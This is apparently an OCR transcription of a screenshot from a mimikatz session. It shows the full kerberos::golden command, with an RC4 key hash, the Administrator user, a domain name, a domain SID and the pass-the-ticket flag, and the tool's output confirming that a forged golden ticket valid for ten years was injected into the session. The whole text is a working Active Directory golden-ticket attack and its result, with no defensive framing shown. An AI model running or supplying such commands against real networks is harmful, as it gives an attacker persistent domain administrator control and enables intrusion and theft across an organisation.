 mimikatz # kerberos::golden /rc4:a078c51b3fe7a10a7c227af90106a317 /user:Administrator /domain:synctechlabs.com /sid:S-1-
5-21-4095063694-3848447163-3403915358 /ptt
User      : Administrator
Domain    : synctechlabs.com (SYNCTECHLABS)
SID       : S-1-5-21-4095063694-3848447163-3403915358
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a078c51b3fe7a10a7c227af90106a317 - rc4_hmac_nt
Lifetime  : 3/22/2021 7:00:55 AM ; 3/20/2031 7:00:55 AM ; 3/20/2031 7:00:55 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ synctechlabs.com' successfully submitted for current session